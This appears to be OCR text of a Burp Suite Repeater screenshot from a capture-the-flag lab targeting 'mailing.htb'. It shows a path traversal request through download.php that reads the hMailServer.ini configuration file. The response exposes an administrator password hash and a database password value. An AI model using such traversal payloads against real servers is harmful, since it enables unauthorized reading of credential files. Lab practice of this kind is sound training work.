 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download.php?file=../../../../../Program%20Files%20(x86)/hMailServer/Bin/hMailServer.ini
HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://mailing.htb/
8 DNT: 1
9 Connection: keep-alive
0 Upgrade-Insecure-Requests: 1
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Sun, 08 Sep 2024 20:26:55 GMT
12 Content-Length: 604
13
14 [Directories]
15 ProgramFolder=C:\Program Files (x86)\hMailServer
16 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
17 DataFolder=C:\Program Files (x86)\hMailServer\Data
18 LogFolder=C:\Program Files (x86)\hMailServer\Logs
19 TempFolder=C:\Program Files (x86)\hMailServer\Temp
20 EventFolder=C:\Program Files (x86)\hMailServer\Events
21 [GUILanguages]
22 ValidLanguages=english,swedish
23 [Security]
24 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
25 [Database]
26 Type=MSSQLCE
27 Username=
28 Password=0a9f8ad8bf896b501dde74f08efd7e4c
29 PasswordEncryption=1
30 Port=0
31 Server=
32 Database=hMailServer
33 Internal=1
34